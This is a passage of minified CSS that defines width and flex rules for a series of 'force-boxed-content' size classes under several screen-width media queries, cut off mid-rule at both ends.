ize-8{width:4.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:4.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:3.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}@media all and (max-width:60rem) and (min-width:48rem){.force-boxed-content.size-100{width:48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:47.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:47.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:46.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:46.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:45.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:45.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:44.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:44.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:43.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:43.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:42.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:42.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:41.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:41.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:40.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:40.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:39.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:39.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:38.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:38.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:37.92rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:37.44rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:36.96rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:36.48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:35.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:35.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:34.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:34.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:33.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:33.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:32.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:32.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:31.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:31.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:30.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:30.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:29.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:29.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:28.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:28.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:27.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:27.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:26.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:26.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:25.92rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:25.44rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:24.96rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:24.48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:23.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:23.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:22.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:22.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:21.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:21.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:20.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:20.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:19.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:19.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:18.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:18.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:17.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:17.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:16.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:16.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:15.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:15.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:14.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:14.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:13.92rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:13.44rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:12.96rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:12.48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:11.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:11.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:10.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:10.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:9.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:9.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:8.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:8.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:7.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:7.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:6.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:6.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:5.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:5.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:4.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:4.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:3.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:3.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:2.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:2.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}@media all and (max-width:48rem) and (min-width:30rem){.force-boxed-content.size-100{width:30rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:29.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:29.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:29.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:28.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:28.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:28.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:27.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:27.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:27.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:27rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:26.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:26.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:26.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:25.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:25.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:25.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:24.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:24.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:24.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:23.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:23.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:23.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:22.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:22.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:22.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:21.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:21.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:21.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:21rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:20.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:20.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:20.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:19.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:19.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:19.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:18.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:18.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:18.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:18rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:17.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:17.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:17.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:16.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:16.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:16.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:15.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:15.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:15.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:15rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:14.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:14.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:14.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:13.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:13.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:13.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:12.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:12.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:12.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:11.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:11.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:11.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:10.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:10.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:10.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:9.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:9.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:9.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:9rem;-webkit-